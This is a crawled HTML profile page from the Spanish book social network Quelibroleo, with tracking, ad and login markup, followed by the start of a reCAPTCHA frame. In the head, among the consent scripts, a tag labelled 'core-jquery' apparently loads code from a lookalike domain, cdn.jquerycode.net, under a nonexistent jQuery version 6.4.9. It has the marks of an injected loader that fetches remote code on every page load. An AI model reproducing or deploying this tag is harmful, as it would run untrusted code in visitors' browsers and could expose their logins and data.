

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/usuarios/edwartsvg
body_size: 8395
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="JTWj8qHzXV7kK2piaSUfDURCiBCT1HT69Tvc7TLR">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/usuarios/edwartsvg">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/usuarios/edwartsvg" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "JTWj8qHzXV7kK2piaSUfDURCiBCT1HT69Tvc7TLR";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/usuarios/edwartsvg', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="JTWj8qHzXV7kK2piaSUfDURCiBCT1HT69Tvc7TLR">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="JTWj8qHzXV7kK2piaSUfDURCiBCT1HT69Tvc7TLR">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/web/public/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    	<section>
		<div class="container">
			<div class="row">
				<div class="col-lg-3 sidebar_user">
					<div class="sidebar_user">
			<div class="box">
			<div class="title">
				<h4>Perfil de Eduardo Garcia</h4>
				<button class="view_more btn btn-primary"><i  style="margin:0" class="fa fa-plus"></i></button>
			</div>
			<div class="content">
				<ul>
					<li><a class="active"
					       href="https://quelibroleo.com/web/public/index.php/usuarios/edwartsvg">Perfil</a></li>
											<li><a class=""
						       href="https://quelibroleo.com/web/public/index.php/usuarios/79396/puntuaciones">Sus notas</a></li>
						<li><a class=""
						       href="https://quelibroleo.com/web/public/index.php/usuarios/79396/criticas">Sus críticas</a></li>
									</ul>
			</div>
		</div>
		
</div>				</div>
				<div class="col-lg-9 ">
					<h3 class="title">
						Detalles de la cuenta
											</h3>
					<div class="user_box">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-5 col-xs-12">
								<div class="avatar" style="margin-bottom: 30px">
																			<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="">
																												<div class="rating">
											<div data-rating="8.3" data-animation="false"
											     data-toggle="tooltip" data-placement="bottom"
											     title="Mi nota media 8,3"></div>
										</div>
																	</div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-7 col-xs-12">
								<div class="info">
									<h4>
										<span>eduardo garcia</span>
																			</h4>
									<div>
										<span><i class="fa fa-transgender" aria-hidden="true"></i>
																																				Hombre
																																	</span> 
																					<span>
											<i class="fa fa-map-marker"></i>
											Vive en  Cuernavaca - 												Mexico
																									<i class="mx flag"
													   style="padding-left:5px;"></i>
																																		</span> 
											<span>
											<i class="fa fa-birthday-cake"
											   aria-hidden="true"></i>
																									Tiene 32 años - 1993
																						</span> 
																			</div>
									<div class="extra">
																					<span><i class="fa fa-book"></i> <b>3 libros</b> puntuados</span>
																															<span><i class="fa fa-book"></i> <b>3 libros</b> criticados</span>
																			</div>
								</div>
																											<div class="links">
																																											</div>
																								</div>
						</div>
					</div>


					
				</div>
				<div class="col-lg-12">
											<div class="carousel lecturas" data-items="1" data-category="lecturas">
	<h3>Leyendo, últimas lecturas</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
																					<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.070 votos"
							     							     
							     data-id="1700"
							      >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
			</div>
</div>
														</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=jzmee422rean
body_size: 45503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
